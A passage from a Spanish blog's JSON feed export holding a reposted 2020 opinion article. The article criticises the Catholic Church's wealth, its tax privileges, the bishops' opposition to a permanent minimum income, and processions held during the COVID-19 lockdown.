style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/4563100347408932650\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/4563100347408932650?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4563100347408932650"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4563100347408932650"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2020\/05\/una-renta-maxima-republicana.html","title":"Una renta máxima republicana"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIm2JNC_Qr3jMduDiihE3GH0TSwf62-FGixXWVxyrRKuX9aJl6xuzKecol6gIano9Ry_U96Cvw8e5VZ0WgPoAGTpSEtkzmwH1BjhAQHoQlU5WJ2ybgg9mF8mlYE01XZW4NnCw8HGuy9bhC\/s72-c\/4_16-720x497.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-8938729851663205226"},"published":{"$t":"2020-04-24T11:00:00.000+02:00"},"updated":{"$t":"2020-04-24T11:00:02.513+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"crisis sanitaria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nacionalcatolicismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"religión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Renta Básica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"Con la Iglesia hemos topado (otra vez)"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSYMUfbQg_hERuZxH9rPyCBgODKGBF6VDSl4fXoV657Rw3Y4-sCnKhs2-4qBZXR1i7-zDq9UCozYZmE-nVVtugt8CMkgDeI9oeiPrYsUnsPkPQ1eMBGeWZp32B1CmM9DVgT_4lYe9D0_R7\/s1600\/2020042313212370480.jpg\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"196\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSYMUfbQg_hERuZxH9rPyCBgODKGBF6VDSl4fXoV657Rw3Y4-sCnKhs2-4qBZXR1i7-zDq9UCozYZmE-nVVtugt8CMkgDeI9oeiPrYsUnsPkPQ1eMBGeWZp32B1CmM9DVgT_4lYe9D0_R7\/s400\/2020042313212370480.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDesde saltarse el confinamiento en estado de alarma para celebrar misas o\n pasacalles, hasta posicionarse abiertamente en contra del ingreso \nmínimo vital que puede salvar a miles de familias de la pobreza extrema.\n La Iglesia se enroca en mantener su posición de poder al margen de la \nrealidad, realizando donativos de cara a la galería, pero con pocas \nmedidas eficaces para ayudar realmente en contra de esta grave crisis \nsanitaria que sufrimos. De los los dos billones de euros en activos que \nacapara la organización, no hay constancia de que se haya aportado nada \nen la lucha contra el COVID19 o la pobreza que genera en la sociedad. \nEso si, la CEE ya ha mostrado su preocupación por el cálculo que dice \nque\u0026nbsp;\u003Ca href=\"https:\/\/www.eldiario.es\/sociedad\/parroquias-espanolas-quiebra-presupuesto-cepillo_0_1012449427.html\" target=\"_blank\"\u003Eperderán unos 255 millones del cepillo debido a la crisis\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ECon la Iglesia hemos topado (otra vez)\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: #b45f06;\"\u003EJuan Teixeira\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ELas riquezas exactas de las que es poseedora la Iglesia Católica\u0026nbsp;es uno de los grandes misterios de la Humanidad. Los cálculos varían mucho, y dependen de muchos factores que son difícilmente verificables, debido principalmente al hermetismo de esta organización. Pero sin duda hablamos de una cifra estratosférica.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ELos 0,44 kilómetros cuadrados desde donde\u0026nbsp;la Iglesia católica ejerce su poder son también una caja fuerte totalmente inaccesible. La cantidad de oro acumulada y otros materiales preciosos se desconocen. El valor de las miles de obras de arte que acumulan son también a su vez de difícil cálculo. Lo mismo sucede con los diversos entramados económicos y de valores de los que forman parte. Sin embargo, según los expertos en el tema, \u003Ca href=\"https:\/\/www.eulixe.com\/video\/sociedad\/expolio-monumental-iglesia-catolica-todos-permitimos\/20200206113037018401.html\" rel=\"noopener\"\u003Ela principal inversión que ha realizado la Iglesia en el último siglo\u003C\/a\u003E es muy palpable y medible: el \u003Cb\u003Eladrillo\u003C\/b\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ETan solo en Italia, la Iglesia cuenta con unos 300.000 inmuebles, lo que supone que el 20% del parque inmobiliario\u0026nbsp;del país pasa por sus manos. Según \u003Ca href=\"https:\/\/www.eleconomista.es\/economia\/noticias\/7753061\/08\/16\/El-Vaticano-suma-dos-billones-en-activos-equivalente-a-toda-la-deuda-publica-italiana-.html\" rel=\"noopener\"\u003Eestos datos estimados por el Gruppo Re\u003C\/a\u003E, publicados en la prensa italiana y confirmados por el propio Vaticano, su valor rondaría el billón de euros. Y esta cifra crece año tras año, puesto que tan solo en Roma, cada año 10.000 testamentos recaen a favor de esta organización.\u0026nbsp;Si sumamos estos datos, con los calculados en el resto del mundo, nos acercamos a una cifra realmente increíble. \u003Cb\u003ETan solo en inmuebles, la Iglesia Católica cuenta con más de dos billones de euros\u003C\/b\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EMientras aumenta la pobreza y se privatizan servicios públicos, el Estado español (central y periférico) aporta a la Iglesia católica, a través de subvenciones directas y exención de tributos una cifra que supera los  once mil millones de euros anuales - Europa Laica\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EHay quien dice que si juntáramos todas las riquezas de la Iglesia y las pusiéramos a disposición de los necesitados, se podría acabar con el hambre en el mundo. Dos veces. Como decimos, esta afirmación es imposible de verificar sin acceso a las cuentas oficiales del Vaticano. Pero todo indica a que estaría próxima. Y por eso duele tanto luego escuchar a sus cargos hacer llamadas \"al sacrificio, a la entrega, al trabajo\", y oponerse directamente a cualquier medida de índole social, como es por ejemplo la renta mínima que ha anunciado el Gobierno. Y más cuando es esta organización que se dice solidaria, la que vive de subsidios públicos y donaciones privadas, a pesar de ser totalmente autosuficiente y tener en sus arcas una ingente fortuna.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELa iglesia católica española es inmensamente rica, no ha sufrido la crisis y además disfruta de un verdadero paraíso fiscal, al estar libre de pagar impuestos, como el IBI, obras, sociedades, etc. La inmensa mayoría de los bienes que están en su poder y de sus cuentas son totalmente opacas (...) Esta situación es ilegítima, injusta y presuntamente ilegal, y ello ocurre con la complicidad y asentimiento de los poderes públicos - Europa Laica\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EDurante este año, en el Estado español\u0026nbsp;la propia Conferencia Episcopal (CEE) \u003Ca href=\"https:\/\/www.eldiario.es\/sociedad\/Iglesia-millones-alquileres-inversiones-impuestos_0_993200873.html\" rel=\"noopener\"\u003Eha reconocido haberse beneficiado de más de 122 millones de euros\u003C\/a\u003E\u0026nbsp;como \"ingresos del patrimonio y de actividades económicas\". Aunque supone tan solo un 13% de su presupuesto, esta cantidad\u0026nbsp;esquiva impuestos y todo tipo de control del Estado, que reconoce que no sabe ni a qué dedica la Iglesia católica el dinero que recibe por la casilla de la declaración de la renta. Según la CEE, \"son ingresos correspondientes al patrimonio inmobiliario, financiero y actividades económicas diversas\". Otra dato más que demuestra que tras la ya monumental riqueza visible de la Iglesia, existe otra \"Caja B\" totalmente opaca y escondida por todos los medios de la mirada pública.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ENO a la renta mínima\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ELa Conferencia Episcopal Española (CEE) ha rechazado la creación de una renta mínima estable y duradera\u0026nbsp;para la parte más vulnerable de la población española. Luis Argüello, secretario general y portavoz de la CEE, se ha mostrado partidario de la medida que está preparando el Gobierno de una necesidad frente a la crisis del coronavirus pero «no de forma permanente» pues considera que esta renta podría retirar del horizonte de las personas pensar en realizar un trabajo y provocar que\u0026nbsp;«grupos amplios de ciudadanos» acabasen viviendo «de manera subsidiada». Para eso ya estamos nosotros, le faltó decir.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELa necesidad perentoria de una renta básica en este momento no debería ser una coartada para una especie de subsidio permanente que retirase del horizonte de las personas el poder ejercer un trabajo, el desarrollar tus capacidades, el poner en juego lo que el trabajo significa de relación con otros, que hiciera desaparecer esto del horizonte de porcentajes grandes de la población - Luis Argüello, trabajador incansable.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EDirigiéndose a los jóvenes considera que «es bueno que oigan\u0026nbsp;una llamada al sacrificio, a la entrega, al trabajo, a no rebajar sus esfuerzos» ya que según el portavoz de los obispos los «niveles de vida ganados por sus abuelos o sus padres difícilmente van a poder sostenerse». Resulta realmente inverosímil que personas que no han trabajado en su vida y que viven de subsidios, hagan un llamamiento al sacrificio por el trabajo y\u0026nbsp;se muestren tan contrarios a una ayuda tan básica que busca luchar contra la pobreza extrema y la desigualdad.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EEl confinamiento, para los infieles\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EDurante el último mes hemos asistido a \u003Ca href=\"https:\/\/www.eldiario.es\/sociedad\/Varias-confinamiento-celebran-clandestinas-presencia_0_1015248750.html\" rel=\"noopener\"\u003Ecientos de situaciones al margen de la ley\u003C\/a\u003E, en las que representantes de la Iglesia realizan actos públicos saltándose la legislación respecto al confinamiento impuesto\u0026nbsp;durante el estado de alarma para frenar el avance del COVID-19. Según el\u0026nbsp;punto 11 del Real Decreto aprobado por el Gobierno el pasado 14 de marzo ( y consensuado con la Conferencia Episcopal) se impedían las misas con público. Si bien la gran mayoría de los sacerdotes se han comportado con responsabilidad y han hecho caso de las medidas impuestas, también es cierto que algunos otros se lo han pasado por el forro de su santo preferido. Así, las fuerzas de Seguridad tuvieron que intervenir en Cádiz, Almería, Granada, Sevilla, Córdoba o Valladolid, y en Alcalá de Henares o San Sebastián también se han celebrado misas abiertas al público, violando el Estado de Alarma.\u0026nbsp;Hacemos un repaso de algunas de estas situaciones:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EMisa en el Juan Sebastian Elcano\u003C\/b\u003E:\u0026nbsp;la noche del Viernes Santo, la tripulación del buque escuela de la Armada Española celebró una procesión con una imagen de la Virgen de Soledad, saltándose todas las medidas de seguridad estipuladas. Lo denunció el exoficial del Ejército español, Luis Gonzalo Segura, represaliado por su constancia a la hora de denunciar los abusos que se cometen en las Fuerzas Armadas:\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/twitter.com\/luisgonzaloseg\/status\/1249015128147795969?ref_src=twsrc%5Etfw%7Ctwcamp%5Etweetembed%7Ctwterm%5E1249015128147795969\u0026amp;ref_url=https%3A%2F%2Fwww.eulixe.com%2Farticulo%2Fsociedad%2Fcon-la-iglesia-hemos-topado%2F20200421180529019150.html\"\u003E\u003Cimg alt=\"https:\/\/twitter.com\/luisgonzaloseg\/status\/1249015128147795969?ref_src=twsrc%5Etfw%7Ctwcamp%5Etweetembed%7Ctwterm%5E1249015128147795969\u0026amp;ref_url=https%3A%2F%2Fwww.eulixe.com%2Farticulo%2Fsociedad%2Fcon-la-iglesia-hemos-topado%2F20200421180529019150.html\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMhazbt-wUmXkGF7GY20sFghLlBZqhd-_rV2_1asTrg8BzJaZypjdvSa3QFWSl58mwU74LjFDhmaK0e8NGtHkANMnS5uCGJFpkJy-JRWFGZeggGTEcBVyFr2y-OdA8A3kjqMGBelDkSnC\/s400\/Captura+de+pantalla+2020-04-23+a+las+23.58.30.png\" width=\"303\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EProcesión de curas y monjes \"desinfectando\" Madrid con agua bendita\u003C\/b\u003E, y escoltados por la Policía. Parece una imagen de una película surrealista, pero sucedió esta Semana Santa, en pleno confinamiento. Sin mascarillas, ni guardar distancias de seguridad, para realizar un acto simbólico y escoltados por las Fuerzas de Seguridad del Estado. Las imágenes hablan por si solas:\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Ciframe allowfullscreen=\"allowfullscreen\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/4uP9B0NFTfY?theme=light\u0026amp;showinfo=1\" style=\"height: 366px; width: 450px;\" width=\"460\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E \u003C\/div\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EEl cura de Balmaseda sale a bendecir las calles\u003C\/b\u003E. Sucedió el domingo de ramos, cuando el párroco de esta localidad salió a bendecir las calles del pueblo. La Ertzaintza le identificó y le invitó a volver a su casa.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Ciframe allowfullscreen=\"allowfullscreen\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/Sj8L43xXB1U?theme=light\u0026amp;showinfo=1\" style=\"height: 366px; width: 450px;\" width=\"460\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E \u003C\/div\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EProcesión por las calles de Porcuna\u003C\/b\u003E. Un grupo de mujeres vestidas de negro y ataviadas con teja y mantilla desfila\u0026nbsp;en una marcha de Semana Santa a pesar de la prohibición de circular por las calles debido a la declaración del Estado de Alarma.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Ciframe allowfullscreen=\"allowfullscreen\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/qKUSvz9hfxA?theme=light\u0026amp;showinfo=1\" style=\"height: 366px; width: 450px;\" width=\"460\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EProcesión en Herrera\u003C\/b\u003E. La semana santa es sagrada para algunas personas. Incluso parece que más que la vida misma o las leyes del Gobierno. Otra imagen de una procesión en pleno estado de alarma:\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Ciframe allowfullscreen=\"allowfullscreen\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/2_vkbQzCARc?theme=light\u0026amp;showinfo=1\" style=\"height: 366px; width: 450px;\" width=\"460\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E \u003C\/div\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EDesalojada la Catedral de Granada por la presencia de 20 feligreses\u003C\/b\u003E en la misa de Viernes Santo del Arzobispo.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Ciframe allowfullscreen=\"allowfullscreen\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/lKf1XOGHEP8?theme=light\u0026amp;showinfo=1\" style=\"height: 366px; width: 450px;\" width=\"460\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E \u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cblockquote\u003E\n\u003Ca href=\"https:\/\/twitter.com\/FonsiLoaiza\/status\/1253282361036492801?ref_src=twsrc%5Etfw%7Ctwcamp%5Etweetembed%7Ctwterm%5E1253282361036492801\u0026amp;ref_url=https%3A%2F%2Fwww.eulixe.com%2Farticulo%2Fsociedad%2Fcon-la-iglesia-hemos-topado%2F20200421180529019150.html\"\u003E\u003Cimg alt=\"https:\/\/twitter.com\/FonsiLoaiza\/status\/1253282361036492801?ref_src=twsrc%5Etfw%7Ctwcamp%5Etweetembed%7Ctwterm%5E1253282361036492801\u0026amp;ref_url=https%3A%2F%2Fwww.eulixe.com%2Farticulo%2Fsociedad%2Fcon-la-iglesia-hemos-topado%2F20200421180529019150.html\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFzLRuOjRRSZPgk46YqcUEUgy0zKxjZehkrSI5tyFaOAqsg-QExIARUpCWJ000gn7R_lywFo-0MdHksTzqCWX_J4iuXQYybI7HfWX4lffQujYN29vgrCZEimWdR05u0A-1hdyjh1ojbuQJ\/s400\/Captura+de+pantalla+2020-04-23+a+las+23.53.23.png\" width=\"301\" \/\u003E\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca href=\"https:\/\/www.eulixe.com\/articulo\/sociedad\/con-la-iglesia-hemos-topado\/20200421180529019150.html\"\u003Eeulixe.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/8938729851663205226\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/8938729851663205226?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8938729851663205226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8938729851663205226"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2020\/04\/con-la-iglesia-hemos-topado-otra-vez.html","title":"Con la Iglesia hemos topado (otra vez)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSYMUfbQg_hERuZxH9rPyCBgODKGBF6VDSl4fXoV657Rw3Y4-sCnKhs2-4qBZXR1i7-zDq9UCozYZmE-nVVtugt8CMkgDeI9oeiPrYsUnsPkPQ1eMBGeWZp32B1CmM9DVgT_4lYe9D0_R7\/s72-c\/2020042313212370480.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-8414651171254939907"},"published":{"$t":"2020-04-23T13:30:00.000+02:00"},"updated":{"$t":"2020-04-23T13:30:04.460+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nacionalcatolicismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"religión"},{"scheme":"http://www.blogger.com/atom/